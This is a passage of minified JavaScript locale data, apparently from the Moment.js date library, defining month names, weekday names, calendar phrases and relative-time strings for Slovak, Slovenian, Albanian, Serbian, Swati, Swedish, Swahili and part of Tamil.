a||s?n+(gr(e)?\"sekundy\":\"sek\\xfand\"):n+\"sekundami\";case\"m\":return a?\"min\\xfata\":s?\"min\\xfatu\":\"min\\xfatou\";case\"mm\":return a||s?n+(gr(e)?\"min\\xfaty\":\"min\\xfat\"):n+\"min\\xfatami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(gr(e)?\"hodiny\":\"hod\\xedn\"):n+\"hodinami\";case\"d\":return a||s?\"de\\u0148\":\"d\\u0148om\";case\"dd\":return a||s?n+(gr(e)?\"dni\":\"dn\\xed\"):n+\"d\\u0148ami\";case\"M\":return a||s?\"mesiac\":\"mesiacom\";case\"MM\":return a||s?n+(gr(e)?\"mesiace\":\"mesiacov\"):n+\"mesiacmi\";case\"y\":return a||s?\"rok\":\"rokom\";case\"yy\":return a||s?n+(gr(e)?\"roky\":\"rokov\"):n+\"rokmi\"}}function vr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nekaj sekund\":\"nekaj sekundami\";case\"ss\":return n+=1===e?a?\"sekundo\":\"sekundi\":2===e?a||s?\"sekundi\":\"sekundah\":e<5?a||s?\"sekunde\":\"sekundah\":\"sekund\";case\"m\":return a?\"ena minuta\":\"eno minuto\";case\"mm\":return n+=1===e?a?\"minuta\":\"minuto\":2===e?a||s?\"minuti\":\"minutama\":e<5?a||s?\"minute\":\"minutami\":a||s?\"minut\":\"minutami\";case\"h\":return a?\"ena ura\":\"eno uro\";case\"hh\":return n+=1===e?a?\"ura\":\"uro\":2===e?a||s?\"uri\":\"urama\":e<5?a||s?\"ure\":\"urami\":a||s?\"ur\":\"urami\";case\"d\":return a||s?\"en dan\":\"enim dnem\";case\"dd\":return n+=1===e?a||s?\"dan\":\"dnem\":2===e?a||s?\"dni\":\"dnevoma\":a||s?\"dni\":\"dnevi\";case\"M\":return a||s?\"en mesec\":\"enim mesecem\";case\"MM\":return n+=1===e?a||s?\"mesec\":\"mesecem\":2===e?a||s?\"meseca\":\"mesecema\":e<5?a||s?\"mesece\":\"meseci\":a||s?\"mesecev\":\"meseci\";case\"y\":return a||s?\"eno leto\":\"enim letom\";case\"yy\":return n+=1===e?a||s?\"leto\":\"letom\":2===e?a||s?\"leti\":\"letoma\":e<5?a||s?\"leta\":\"leti\":a||s?\"let\":\"leti\"}}M.defineLocale(\"sk\",{months:Dr,monthsShort:Tr,weekdays:\"nede\\u013ea_pondelok_utorok_streda_\\u0161tvrtok_piatok_sobota\".split(\"_\"),weekdaysShort:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),weekdaysMin:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[dnes o] LT\",nextDay:\"[zajtra o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v nede\\u013eu o] LT\";case 1:case 2:return\"[v] dddd [o] LT\";case 3:return\"[v stredu o] LT\";case 4:return\"[vo \\u0161tvrtok o] LT\";case 5:return\"[v piatok o] LT\";case 6:return\"[v sobotu o] LT\"}},lastDay:\"[v\\u010dera o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minul\\xfa nede\\u013eu o] LT\";case 1:case 2:return\"[minul\\xfd] dddd [o] LT\";case 3:return\"[minul\\xfa stredu o] LT\";case 4:case 5:return\"[minul\\xfd] dddd [o] LT\";case 6:return\"[minul\\xfa sobotu o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"pred %s\",s:wr,ss:wr,m:wr,mm:wr,h:wr,hh:wr,d:wr,dd:wr,M:wr,MM:wr,y:wr,yy:wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"sl\",{months:\"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljek_torek_sreda_\\u010detrtek_petek_sobota\".split(\"_\"),weekdaysShort:\"ned._pon._tor._sre._\\u010det._pet._sob.\".split(\"_\"),weekdaysMin:\"ne_po_to_sr_\\u010de_pe_so\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD. MM. YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danes ob] LT\",nextDay:\"[jutri ob] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v] [nedeljo] [ob] LT\";case 3:return\"[v] [sredo] [ob] LT\";case 6:return\"[v] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[v] dddd [ob] LT\"}},lastDay:\"[v\\u010deraj ob] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[prej\\u0161njo] [nedeljo] [ob] LT\";case 3:return\"[prej\\u0161njo] [sredo] [ob] LT\";case 6:return\"[prej\\u0161njo] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[prej\\u0161nji] dddd [ob] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u010dez %s\",past:\"pred %s\",s:vr,ss:vr,m:vr,mm:vr,h:vr,hh:vr,d:vr,dd:vr,M:vr,MM:vr,y:vr,yy:vr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"sq\",{months:\"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_N\\xebntor_Dhjetor\".split(\"_\"),monthsShort:\"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_N\\xebn_Dhj\".split(\"_\"),weekdays:\"E Diel_E H\\xebn\\xeb_E Mart\\xeb_E M\\xebrkur\\xeb_E Enjte_E Premte_E Shtun\\xeb\".split(\"_\"),weekdaysShort:\"Die_H\\xebn_Mar_M\\xebr_Enj_Pre_Sht\".split(\"_\"),weekdaysMin:\"D_H_Ma_M\\xeb_E_P_Sh\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return\"M\"===e.charAt(0)},meridiem:function(e,a,t){return e<12?\"PD\":\"MD\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Sot n\\xeb] LT\",nextDay:\"[Nes\\xebr n\\xeb] LT\",nextWeek:\"dddd [n\\xeb] LT\",lastDay:\"[Dje n\\xeb] LT\",lastWeek:\"dddd [e kaluar n\\xeb] LT\",sameElse:\"L\"},relativeTime:{future:\"n\\xeb %s\",past:\"%s m\\xeb par\\xeb\",s:\"disa sekonda\",ss:\"%d sekonda\",m:\"nj\\xeb minut\\xeb\",mm:\"%d minuta\",h:\"nj\\xeb or\\xeb\",hh:\"%d or\\xeb\",d:\"nj\\xeb dit\\xeb\",dd:\"%d dit\\xeb\",M:\"nj\\xeb muaj\",MM:\"%d muaj\",y:\"nj\\xeb vit\",yy:\"%d vite\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var br={words:{ss:[\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0435\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\"],m:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u0435 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\"],mm:[\"\\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\"],h:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u0441\\u0430\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u043e\\u0433 \\u0441\\u0430\\u0442\\u0430\"],hh:[\"\\u0441\\u0430\\u0442\",\"\\u0441\\u0430\\u0442\\u0430\",\"\\u0441\\u0430\\u0442\\u0438\"],dd:[\"\\u0434\\u0430\\u043d\",\"\\u0434\\u0430\\u043d\\u0430\",\"\\u0434\\u0430\\u043d\\u0430\"],MM:[\"\\u043c\\u0435\\u0441\\u0435\\u0446\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\"],yy:[\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0435\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=br.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+br.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr-cyrl\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440_\\u0444\\u0435\\u0431\\u0440\\u0443\\u0430\\u0440_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0431\\u0430\\u0440_\\u043e\\u043a\\u0442\\u043e\\u0431\\u0430\\u0440_\\u043d\\u043e\\u0432\\u0435\\u043c\\u0431\\u0430\\u0440_\\u0434\\u0435\\u0446\\u0435\\u043c\\u0431\\u0430\\u0440\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d._\\u0444\\u0435\\u0431._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043f._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u0432._\\u0434\\u0435\\u0446.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430\\u043a_\\u0443\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u0430\\u043a_\\u043f\\u0435\\u0442\\u0430\\u043a_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434._\\u043f\\u043e\\u043d._\\u0443\\u0442\\u043e._\\u0441\\u0440\\u0435._\\u0447\\u0435\\u0442._\\u043f\\u0435\\u0442._\\u0441\\u0443\\u0431.\".split(\"_\"),weekdaysMin:\"\\u043d\\u0435_\\u043f\\u043e_\\u0443\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441\\u0443\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[\\u0434\\u0430\\u043d\\u0430\\u0441 \\u0443] LT\",nextDay:\"[\\u0441\\u0443\\u0442\\u0440\\u0430 \\u0443] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[\\u0443] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0443] [\\u0443] LT\";case 3:return\"[\\u0443] [\\u0441\\u0440\\u0435\\u0434\\u0443] [\\u0443] LT\";case 6:return\"[\\u0443] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443] [\\u0443] LT\";case 1:case 2:case 4:case 5:return\"[\\u0443] dddd [\\u0443] LT\"}},lastDay:\"[\\u0458\\u0443\\u0447\\u0435 \\u0443] LT\",lastWeek:function(){return[\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0443\\u0442\\u043e\\u0440\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0440\\u0435\\u0434\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u0435\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0435] [\\u0443] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"\\u043f\\u0440\\u0435 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u0438\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:br.translate,m:br.translate,mm:br.translate,h:br.translate,hh:br.translate,d:\"\\u0434\\u0430\\u043d\",dd:br.translate,M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:br.translate,y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",yy:br.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Sr={words:{ss:[\"sekunda\",\"sekunde\",\"sekundi\"],m:[\"jedan minut\",\"jedne minute\"],mm:[\"minut\",\"minute\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mesec\",\"meseca\",\"meseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Sr.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Sr.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljak_utorak_sreda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sre._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedelju] [u] LT\";case 3:return\"[u] [sredu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedelje] [u] LT\",\"[pro\\u0161log] [ponedeljka] [u] LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"pre %s\",s:\"nekoliko sekundi\",ss:Sr.translate,m:Sr.translate,mm:Sr.translate,h:Sr.translate,hh:Sr.translate,d:\"dan\",dd:Sr.translate,M:\"mesec\",MM:Sr.translate,y:\"godinu\",yy:Sr.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ss\",{months:\"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni\".split(\"_\"),monthsShort:\"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo\".split(\"_\"),weekdays:\"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo\".split(\"_\"),weekdaysShort:\"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg\".split(\"_\"),weekdaysMin:\"Li_Us_Lb_Lt_Ls_Lh_Ug\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Namuhla nga] LT\",nextDay:\"[Kusasa nga] LT\",nextWeek:\"dddd [nga] LT\",lastDay:\"[Itolo nga] LT\",lastWeek:\"dddd [leliphelile] [nga] LT\",sameElse:\"L\"},relativeTime:{future:\"nga %s\",past:\"wenteka nga %s\",s:\"emizuzwana lomcane\",ss:\"%d mzuzwana\",m:\"umzuzu\",mm:\"%d emizuzu\",h:\"lihora\",hh:\"%d emahora\",d:\"lilanga\",dd:\"%d emalanga\",M:\"inyanga\",MM:\"%d tinyanga\",y:\"umnyaka\",yy:\"%d iminyaka\"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,a,t){return e<11?\"ekuseni\":e<15?\"emini\":e<19?\"entsambama\":\"ebusuku\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"ekuseni\"===a?e:\"emini\"===a?11<=e?e:e+12:\"entsambama\"===a||\"ebusuku\"===a?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:\"%d\",week:{dow:1,doy:4}}),M.defineLocale(\"sv\",{months:\"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf6ndag_m\\xe5ndag_tisdag_onsdag_torsdag_fredag_l\\xf6rdag\".split(\"_\"),weekdaysShort:\"s\\xf6n_m\\xe5n_tis_ons_tor_fre_l\\xf6r\".split(\"_\"),weekdaysMin:\"s\\xf6_m\\xe5_ti_on_to_fr_l\\xf6\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D MMMM YYYY [kl.] HH:mm\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd D MMM YYYY HH:mm\"},calendar:{sameDay:\"[Idag] LT\",nextDay:\"[Imorgon] LT\",lastDay:\"[Ig\\xe5r] LT\",nextWeek:\"[P\\xe5] dddd LT\",lastWeek:\"[I] dddd[s] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"f\\xf6r %s sedan\",s:\"n\\xe5gra sekunder\",ss:\"%d sekunder\",m:\"en minut\",mm:\"%d minuter\",h:\"en timme\",hh:\"%d timmar\",d:\"en dag\",dd:\"%d dagar\",M:\"en m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\:e|\\:a)/,ordinal:function(e){var a=e%10;return e+(1!=~~(e%100/10)&&(1==a||2==a)?\":a\":\":e\")},week:{dow:1,doy:4}}),M.defineLocale(\"sw\",{months:\"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi\".split(\"_\"),weekdaysShort:\"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos\".split(\"_\"),weekdaysMin:\"J2_J3_J4_J5_Al_Ij_J1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"hh:mm A\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[leo saa] LT\",nextDay:\"[kesho saa] LT\",nextWeek:\"[wiki ijayo] dddd [saat] LT\",lastDay:\"[jana] LT\",lastWeek:\"[wiki iliyopita] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s baadaye\",past:\"tokea %s\",s:\"hivi punde\",ss:\"sekunde %d\",m:\"dakika moja\",mm:\"dakika %d\",h:\"saa limoja\",hh:\"masaa %d\",d:\"siku moja\",dd:\"siku %d\",M:\"mwezi mmoja\",MM:\"miezi %d\",y:\"mwaka mmoja\",yy:\"miaka %d\"},week:{dow:1,doy:7}});var Hr={1:\"\\u0be7\",2:\"\\u0be8\",3:\"\\u0be9\",4:\"\\u0bea\",5:\"\\u0beb\",6:\"\\u0bec\",7:\"\\u0bed\",8:\"\\u0bee\",9:\"\\u0bef\",0:\"\\u0be6\"},jr={\"\\u0be7\":\"1\",\"\\u0be8\":\"2\",\"\\u0be9\":\"3\",\"\\u0bea\":\"4\",\"\\u0beb\":\"5\",\"\\u0bec\":\"6\",\"\\u0bed\":\"7\",\"\\u0bee\":\"8\",\"\\u0bef\":\"9\",\"\\u0be6\":\"0\"};M.defineLocale(\"ta\",{months:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),monthsShort:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),weekdays:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bcd\\u0bb1\\u0bc1\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0b9f\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0ba9\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8\".split(\"_\"),weekdaysShort:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bc1_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0ba9\\u0bcd_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf_\\u0b9a\\u0ba9\\u0bbf\".split(\"_\"),weekdaysMin:\"\\u0b9e\\u0bbe_\\u0ba4\\u0bbf_\\u0b9a\\u0bc6_\\u0baa\\u0bc1_\\u0bb5\\u0bbf_\\u0bb5\\u0bc6_\\u0b9a\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, HH:mm\",LLLL:\"dddd, D MMMM YYYY, HH:mm\"},calendar:{sameDay:\"[\\u0b87\\u0ba9\\u0bcd\\u0bb1\\u0bc1] LT\",nextDay:\"[\\u0ba8\\u0bbe\\u0bb3\\u0bc8] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ba8\\u0bc7\\u0bb1\\u0bcd\\u0bb1\\u0bc1] LT\",lastWeek:\"[\\u0b95\\u0b9f\\u0ba8\\u0bcd\\u0ba4 \\u0bb5\\u0bbe\\u0bb0\\u0bae\\u0bcd] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0b87\\u0bb2\\u0bcd\",past:\"%s \\u0bae\\u0bc1\\u0ba9\\u0bcd\",s:\"\\u0b92\\u0bb0\\u0bc1 \\u0b9a\\u0bbf\\u0bb2 \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",ss:\"%d \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",m:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0bae\\u0bcd\",mm:\"%d \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",h:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",hh:\"%d \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",d:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbe\\u0bb3\\u0bcd\",dd:\"%d \\u0ba8\\u0bbe\\u0b9f\\u0bcd\\u0b95\\u0bb3\\u0bcd\",M:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0bbe\\u0ba4\\u0bae\\u0bcd\",MM:\"%d \\u0bae\\u0bbe\\u0ba4\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",y:\"\\u0b92\\u0bb0\\u0bc1 \\u0bb5\\u0bb0\\u0bc1\\u0b9f\\u0bae\\u0bcd\",yy:\"%d \\u0b86\\u0ba3\\u0bcd\\u0b9f\\u0bc1\\u0b95\\u0bb3\\u0bcd\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0bb5\\u0ba4\\u0bc1/,ordinal:function(e){return e+\"\\u0bb5\\u0ba4\\u0bc1\"},preparse:function(e){return 